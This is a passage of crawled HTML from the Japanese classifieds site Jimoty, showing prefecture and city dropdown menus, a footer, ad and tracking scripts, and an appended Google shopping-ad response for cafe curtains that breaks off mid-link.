<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="カフェカーテン" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="lVCYyUqlesHauZ6NVlIyi%2BYYScZaPhQT0KtxKBiv9Emues4rccMwGjfM02jV3w7Dc4NSmCgCaZwQvZw2G0xKYA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=dEMamhh2RtOYgMjm0121kA%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%20%E3%82%AB%E3%83%95%E3%82%A7%E3%82%AB%E3%83%BC%E3%83%86%E3%83%B3&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=3391769276872555&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769276872572&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-kw-%25E3%2582%25AB%25E3%2583%2595%25E3%2582%25A7%25E3%2582%25AB%25E3%2583%25BC%25E3%2583%2586%25E3%2583%25B3
body_size: 16403
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>   <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div> <div id="ssrab" style="display:none;"><style id="ssrs-master-a">.si101{font-weight:400;background-color:#ffffff;border-radius:16px;border:1px solid #E5E5E5;font-family:arial,arial,sans-serif;font-size:14px;line-height:20px;min-height:248px;min-width:144px;margin-left:8px;margin-top:8px;color:#70757A;width:144px;}.si47{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si35{padding-bottom:12px;padding-left:8px;padding-right:8px;padding-top:12px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si36{padding-bottom:20px;}.si39{font-size:14px;color:#70757A;}.si41{padding-bottom:12px;padding-right:16px;bottom:0px;position:absolute;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si46{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si25{font-weight:700;border-radius:3px;border:1px solid #006621;font-size:12px;line-height:20px;margin-left:8px;color:#006621;}.si52{font-size:14px;color:#70757A;}.si53{font-weight:400;font-size:12px;line-height:12px;color:#70757A;}.si59{font-size:12px;line-height:12px;color:#70757A;}.si60{font-size:12px;line-height:20px;color:#4D5156;}.si61{font-weight:700;font-size:14px;line-height:20px;color:#4D5156;}.si65{font-size:12px;line-height:12px;min-width:110px;color:#1A0DAB;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si66{height:168px;min-height:70px;min-width:70px;margin-left:2px;margin-right:2px;width:168px;}.si149{margin-left:-3px;padding-left:0px;width:21px;}.si24{color:#006621;}.si127{font-size:12px;line-height:12px;}.si136{font-size:12px;}.eri{height:20px;width:37px;}.si131{}.si135{background-color:#ffffff;padding-bottom:8px;padding-right:52px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si147{}.blockLevelAttributionContainer{font-weight:700;background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;padding-bottom:12px;padding-left:20px;padding-right:16px;padding-top:16px;color:#777777;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBlockContainer{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.lsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;left:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.lsb:hover{opacity:0.8999999761581421;}.rsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;right:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.rsb:hover{opacity:0.8999999761581421;}.adContainer{height:26px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBadge{line-height:16px;}.adBadgeSeparator{padding-left:5px;padding-right:5px;}.headline{font-weight:400;font-family:"Arial Medium",arial,sans-serif;font-size:20px;line-height:26px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.wtaIconContainer{font-weight:400;height:26px;padding-left:12px;width:30px;}</style><div id="ssrad-master-a" data-csa-needs-processing="1" data-num-ads="8" class="parent_container"><div class="i_ div plasTemplateContainer" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div blockLevelAttributionContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div adContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><span class="p_ adBadge span">Sponsored</span><span class="p_ adBadgeSeparator span">·</span><span data-lines="1" data-truncate="0" class="m_ n_ headline span">Shop related products</span></div><div class="i_ div wtaIconContainer w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si147 w_"><img src="https://afs.googleusercontent.com/svg/more_vert.svg?c=%23777777" alt="" class="img" data-pingback-type="wtac"></a></div></div><div class="i_ div adBlockContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si135 j_ l_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;overflow-x:auto; -webkit-overflow-scrolling: touch; scroll-behavior: smooth;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYASABEgKV5fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3j82cXUosDjjyl-vJU-sTwXKUD4w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099609253853%26sku_id%3D17592564630298%26adg_ctx%3Da-0820dfd5~c-9377024a%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592564630298%26_x_ns_gid%3D601099609253853%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D17592564630298%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn2.gstatic.com/shopping?q=tbn:ANd9GcTcleuSgOkri8ZZztOZcaOiPWjd-tL8ma9QfRNnex-fNz3vSDHMzEL8D4iVLTMj2Uc5rCtXsVo7xFPWa_e2aVUu4t8NbjM_MfdKp_K7r_k&amp;usqp=CAs" alt="" class="img" aria-label="Image of Cafe curtains, Short curtains, Cottagecore decor, French Country Floral Pattern UV Protection Kitchen Curtains For Living Room,1 pc, Cottagecore"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYASABEgKV5fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3j82cXUosDjjyl-vJU-sTwXKUD4w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099609253853%26sku_id%3D17592564630298%26adg_ctx%3Da-0820dfd5~c-9377024a%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592564630298%26_x_ns_gid%3D601099609253853%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D17592564630298%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2465604242337%26gad_source%3D5%26gad_campaignid%3D23243467838" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Cafe curtains, Short curtains, Cottagecore decor, French Country Floral 
Pattern UV Protection Kitchen Curtains For Living Room,1 pc, Cottagecore</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$8.82</span></div></div><div class="i_ div" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si52" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="r_ si131 div"><div class="s_ div"><img src="https://www.google.com/images/afs/sr-star-off.png" loading="lazy" class="t_ img" role="none"/><div class="u_ div" style="background-image: url(https://www.google.com/images/afs/sr-star-on.png); width: 94.20000076293945%" role="img" loading="lazy" aria-hidden="true"></div></div></div><span class="p_ si146 span">(7)</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwi1irP83aSSAxUGSEcBHR21Az4YACICCAEQCxoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMItYqz_N2kkgMVBkhHAR0dtQM-EAQYASABEgKV5fD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3j82cXUosDjjyl-vJU-sTwXKUD4w&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099609253853%26sku_id%3D17592564630298%26adg_ctx%3Da-0820dfd5~c-9377024a%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17592564630298%26_x_ns_gid%3D601099609253853%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D647900107%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D1919904652%26_x_ads_set%3D23243467838%26_x_ads_id%3D188419728157%26_x_ads_creative_id%3D783286123325%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D17592564630298%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wb